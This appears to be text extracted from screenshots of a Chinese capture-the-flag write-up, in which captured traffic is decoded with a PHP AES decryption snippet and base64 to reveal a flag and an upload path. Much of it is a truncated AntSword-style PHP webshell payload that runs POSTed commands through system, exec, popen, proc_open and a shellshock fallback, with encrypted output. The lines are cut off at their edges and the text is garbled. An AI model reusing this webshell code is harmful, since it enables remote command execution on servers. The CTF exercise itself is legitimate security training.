 c语言 c++ nasm(汇编) go lua perl
ruby nodejs Objective-C swift erlang rust
R语言 scala haskell D语言 clojure groovy
lisp ocaml CoffeeScript racket nim
还原到默认code
1 <?php
2 $r="+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj
3 $key = 'hm3pq66843bbbrdg';
4 echo openssl_decrypt(base64_decode($r), 'AES-128-ECB', $key, OPENSSL_RAW_DATA);
5
6
去掉头和尾的无用字符。然后解密
run (ctrl+x) 输入 分享当前代码 意见反馈
文本方式显示 html方式显示
Wm14aFozczJNbUU0WW1RM09HUTRabUkxWVRBMFpHRmlNVFUzT1dJME9EUmtPV0U0T0gwPVtTXQov
dmFyL3d3dy9odG1sL2FkbWluL3VwbG9hZApbRV0K
Load URL
Split URL
Execute
ZmxhZ3s2MmE4YmQ3OGQ4ZmI1YTA0ZGFiMTU3OWI0ODRkOWE4OH0=[S]
/var/www/html/admin/upload
[E]
得到一串base64.解密得到Flag
Post Referrer 0xHEX %URL BASE64 Insert to r
1 @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out)
{@session_start();$key=@substr(str_pad(session_id(),16,'a'),0,16);return
@base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key,
OPENSSL_RAW_DATA));};;function asoutput(){$output=ob_get_contents();ob_end_cle
"f3c7239848e0";echo @asenc($output);echo
"05fda2646c";}ob_start();try{$p=base64_decode($_POST["t185a78b977a47"]);$s=bas
"wd0b7c7ca226cb"]);$envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);$d=dirname
FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,
{@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/S
C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr))
{$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($
{@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f
{$d=explode(",",@ini_get("disable_functions"));if(empty($d))
{$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(func
is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (subst
"/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("
"bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=()
2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "",
else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($outp
{print($output);return True;}}return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system'))
{@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
2 ",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_ope
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1]))
{print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}
em')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(subst
@class_exists("COM")){$w=new